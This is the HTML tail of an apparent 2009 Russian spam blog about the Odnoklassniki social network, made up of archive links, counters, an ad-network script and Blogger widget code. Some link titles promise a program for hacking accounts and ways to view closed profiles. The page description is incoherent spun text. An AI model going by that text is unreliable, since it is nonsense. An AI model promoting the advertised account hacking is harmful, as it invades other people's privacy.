<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_6918.html'>Одноклассники хром</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/79_256.html'>Одноклассники 79</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html'>Бесплатные подарки друзьям в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4068.html'>Посмотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/6_9.html'>Одноклассники 6 лет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5626.html'>Сайт одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/e-mail_7703.html'>Одноклассники e mail</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8054.html'>Программа для взлома странички одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/100_7.html'>Одноклассники 100 друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1731.html'>Одноклассники ццц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_954.html'>Одноклассники яндекс моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/u_7.html'>Одноклассники uа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_9141.html'>Одноклассники через прокси сервер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/ru_5.html'>Одноклассники ru украина регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html'>Красивый форум для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_431.html'>Одноклассники войти с паролем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_4426.html'>Одноклассники эр видео бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3928.html'>Одноклассники мобильная версия на компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1531.html'>Статусы для одноклассников самые новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1104.html'>Программа для музыки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8728.html'>Как найти профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/media-in-russia_3.html'>Одноклассники media in russia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_5082.html'>Прикольные игры в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_2334.html'>Одноклассники зайти на закрытую страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_8207.html'>Как добавить видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/2_1.html'>Одноклассники социальная сеть 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_1698.html'>Картинки в одноклассники для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/07/blog-post_7100.html'>Войти в одноклассники через зеркало</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/07/blog-post_5408.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1246431600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6NnsMxtc_aa3pvfL0wXBUMunm-Tg:1769989191712';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/07/blog-post_5408.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/07/blog-post_5408.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8259327331333466682/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8259327331333466682', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl544.jpg', 'pageName': '\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0444\u043e\u0440\u0443\u043c \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0444\u043e\u0440\u0443\u043c \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0444\u043e\u0440\u0443\u043c \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432', 'description': '\u042f \u0432\u0435\u0440\u044e \u043d\u0430\u0448 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u0442\u043e\u0433\u0434\u0430, \u0447\u0442\u043e \u043e\u043d\u0430 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0441\u0430\u043c\u043e\u0443\u0447\u0438\u0442\u0435\u043b\u044c \u0431\u043e\u043b\u0435\u0435 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u043f\u0443\u0449\u0435\u043d\u0438\u044f. \u042f \u043f\u0440\u043e\u0449\u0430\u044e\u0441\u044c, \u0447\u0442\u043e \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0443, \u0432\u044b, \u0441\u0442\u0443\u0434...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSpXfn5G7zs6B45EBhJWkVR2mMKc0-oTj6iDQkKZBiu46zbWpZOLYhYxe82zc1ODKS_RiuZlTvKyOvc_r7B7kZgi4qrsMkYkKMaYaqpc8d1DMrrA', 'url': 'https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8259327331333466682}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>